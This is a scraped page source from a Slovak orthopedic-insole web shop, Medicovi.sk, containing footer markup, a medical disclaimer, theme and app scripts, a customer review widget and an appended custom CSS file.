1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.sk</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Slovensko</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
    Všetky informácie uvedené na tejto webovej stránke neslúžia na poskytovanie diagnózy, liečby ani lekárskeho poradenstva. 
    Produkty, služby, informácie a iný obsah uvedený na tejto stránke, vrátane informácií poskytovaných priamo alebo prostredníctvom odkazov na webové stránky tretích strán, 
    sú určené výlučne na informačné účely. 
    O každej lekárskej alebo zdravotnej diagnóze či možnostiach liečby sa poraďte so svojím lekárom alebo iným zdravotníckym pracovníkom. 
    Výsledky sa môžu líšiť.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Výber tejto možnosti načíta stránku znova.</li>
      <li id="a11y-new-window-message">Otvorí v novom okne.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.sk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Pri aktualizácii košíka nastala chyba. Skúste to znova.`,
        quantityError: `Do košíka môžete pridať len [quantity] ks tejto položky.`,
      };

      window.variantStrings = {
        addToCart: `Pridať do košíka`,
        soldOut: `Vypredané`,
        unavailable: `Nedostupné`,
        unavailable_with_option: `[value] – Nedostupné`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Obrázok [index] je teraz dostupný v zobrazení galérie`,
        shareSuccess: `Odkaz bol skopírovaný do schránky`,
        pauseSlideshow: `Pozastaviť prezentáciu`,
        playSlideshow: `Spustiť prezentáciu`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
        <script>
(function() {
  // Tagy, ktoré preskakujeme
  const SKIP_TAGS = new Set(['SCRIPT','STYLE','CODE','PRE','TEXTAREA','SVG','MATH']);

  // Regex pre jednopísmenové spojky/predložky (CZ/SK): a, i, k, o, s, u, v, z (+ veľké)
  const SINGLE_LETTER = /(\s|^)([AaIiKkOoSsUuVvZz])\s+/g;

  // Pomocná funkcia: spracuje textový uzol
  function fixTextNode(node) {
    let t = node.nodeValue;

    // 1) nezalomiteľná medzera po jednopísmenových slovách
    t = t.replace(SINGLE_LETTER, (_, p1, p2) => `${p1}${p2}\u00A0`);

    node.nodeValue = t;
  }

  // Widont: poslednú bežnú medzeru vo vnútri elementu nahradiť NBSP (len pre headings/odstavce)
  function widont(el) {
    // spracúvame len, ak element má JEDEN textový uzol alebo jednoduchý obsah (nechceme rozbiť HTML)
    if (el.childNodes.length === 1 && el.firstChild.nodeType === Node.TEXT_NODE) {
      el.textContent = el.textContent.replace(/\s+([^\s]+)\s*$/, '\u00A0$1');
    }
  }

  // Prejdi DOM a uprav len textové uzly
  function walkAndFix(root) {
    const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
      acceptNode(node) {
        const parent = node.parentNode;
        if (!parent || SKIP_TAGS.has(parent.nodeName)) return NodeFilter.FILTER_REJECT;
        // ignoruj úplne prázdne / whitespace-only
        if (!node.nodeValue || !node.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
        return NodeFilter.FILTER_ACCEPT;
      }
    });
    const nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(fixTextNode);

    // Widont na bežných blokoch
    document.querySelectorAll('h1,h2,h3,h4,h5,h6,p,.rte p,.product-card__description,.caption,.subtitle')
      .forEach(widont);
  }

  // Spusť po načítaní
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => walkAndFix(document.body));
  } else {
    walkAndFix(document.body);
  }

  // Ak tvoja téma vkladá obsah dynamicky (AJAX, Shopify sections), môžeš znova spustiť:
  document.addEventListener('shopify:section:load', (e) => walkAndFix(e.target));
  document.addEventListener('shopify:section:reorder', (e) => walkAndFix(document.body));
})();
</script>
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.sk
  data-shop-domain=www.medicovi.sk
  data-external-identifier=l2W9jsKVUIdq69EUkKnZVjRGeSKkJWkq9fd8LzNY2QI
  
>
</script>


</div><div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'blog',
        domain: 'www.medicovi.sk',
        pageTitle: 'Blog',
        currency: 'EUR',
        shop: 'medicovisk.myshopify.com',
        canonicalUrl: 'https://www.medicovi.sk/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny',
        pageType: 'blog',
        moneyFormat: '{{amount_with_comma_separator}} €',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{amount_with_comma_separator}} €'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('oiTyl2hzJQP5miS6GiSiWNS1VDOiVDSgSsgsWtKiXC0hWs0iWCScStSgWtEdWDSdWtSsVMSiWNS1VDOiVDSjSsgsWtKiXC0hWs0iXMScStSgWtEdWDSdWtEsVMSiWNS1VDOiVDS2SsgsWtKiXC0hWs0iXiScStSgWtEdWDSdWjOsVMSiWNS2VDKhVDKhSv19');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.82' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.82' role='img'></div>2017 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='2007' data-number-of-shop-reviews='10'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1808' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (1808) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(1808)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='132' data-percentage='7'>  <div class='jdgm-histogram__star' role='button' aria-label="7% (132) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 7%;'> </div> </div> <div class='jdgm-histogram__percentage'>7%</div> <div class='jdgm-histogram__frequency'>(132)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='27' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (27) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(27)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='18' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (18) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(18)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='32' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (32) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(32)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='62d7c387-719b-4c55-a253-f2f90957f88d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 17:43:32 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/twin-heels#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Twin-Heels </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Milan Šnirc</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Vrchlabí, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Dobre</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5af83545-1231-4eb3-8258-624873b56088' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 11:20:29 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Patrik Kridla</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Vlozky T40</b> <div class='jdgm-rev__body'><p>Presli 2 tyzdne po uzivani vloziek T40 a musim uznat, ze konecne mozem opat bezbolestne chodit. :) Obrovska ulava pre nohu. Odporucam</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e71832ff-9d55-45c6-a099-b8727b73a8b4' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-27 06:33:17 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ema Kubrovičová</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Som spokojná, bolesti na päte mi ustúpili.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d5ef05f7-470a-4405-b86a-e49153038b5a' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-26 09:45:42 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/sport-100#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Sport 100 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Miroslav Mrva</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Prievidza, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sport 100</b> <div class='jdgm-rev__body'><p>Sú super, nohy nebolia, používam aj ostatné modely viac rokov , veľká spokojnosť</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='727711aa-98ab-4f28-b412-3bd67741da9b' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-25 09:34:43 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.cz/products/a40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> A40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roman Kaut</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Brno, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>A40</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='402' aria-label='Page 402' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-ALzFzb0JnZHBsc3JSc__6608128144474173581" class="shopify-block shopify-app-block"><script>
  const shopName = "www.medicovi.sk"; 
  const trackingId= "g9nnjklnn9qdj1";
  const a=document.createElement('script'); a.src=`https://pt.wisernotify.com/pixel.js?ti=${trackingId}&shp=${shopName}`, document.getElementsByTagName("head")[0].appendChild(a);
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.sk/cdn/shop/t/25/assets/custom.css?v=105484013796124485711768763208
body_size: -31
content:
/** Shopify CDN: Minification failed

Line 21:14 Unexpected "{"
Line 21:23 Expected ":"
Line 22:14 Unexpected "{"
Line 22:23 Expected ":"
Line 28:14 Unexpected "{"
Line 28:23 Expected ":"
Line 29:14 Unexpected "{"
Line 29:23 Expected ":"

**/

/* vlož do súboru, ktorý sa načíta ÚPLNE posledný (napr. custom.css) */
@media (min-width: 1200px){
  html { font-size: 11px; } /* voliteľné, jemné zvýšenie na veľkých displejoch */
}
body { font-size: clamp(16px, 1rem + 0.12vw, 16px) !important; }
/* nechaj písmená bez umelého rozťahovania v obsahu */
/* label sa pred výberom neschováva pod text selectu a po výbere sa „zdvihne“ */
#ContactForm-{{ section.id }} [data-select] { position: relative; }
#ContactForm-{{ section.id }} [data-select] .field__label {
  pointer-events: none;
  transition: transform .18s ease, opacity .18s ease;
  opacity: 0;                        /* pred výberom label skryjeme */
  transform: translateY(0) scale(1);
}
#ContactForm-{{ section.id }} [data-select].has-value .field__label,
#ContactForm-{{ section.id }} [data-select] .select__select:focus ~ .field__label {
  opacity: 1;
  transform: translateY(-0.6rem) scale(0.85); /* po výbere/focuse ako ostatné polia */
}
.product-card__description {
  font-size: 1.3rem;
  line-height: 1.3;
  color: #001965; /* voliteľne – jemnejšia farba */
}